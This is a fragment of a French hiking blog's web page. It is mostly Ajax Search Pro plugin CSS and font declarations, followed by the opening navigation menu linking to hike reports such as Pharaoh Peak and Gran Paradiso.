.promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2501 attachmentid-2501 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
